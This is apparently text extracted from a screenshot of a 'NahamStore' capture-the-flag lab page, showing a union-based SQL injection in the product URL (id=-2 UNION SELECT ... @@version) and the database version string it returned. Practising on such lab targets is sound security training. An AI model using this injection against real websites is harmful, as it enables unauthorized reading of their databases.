 NahamStore - Show Product
nahamstore.thm/product?id=-2 UNION SELECT NULL,@@version,NULL,NULL,NULL-- -
Search
NahamStore
Home
Returns
Acco
8.0.23-0ubuntu0.20.04.1
8.0.23-0ubuntu0.20.04.1
$0.00
Discount Code
Add To basket
Check Stock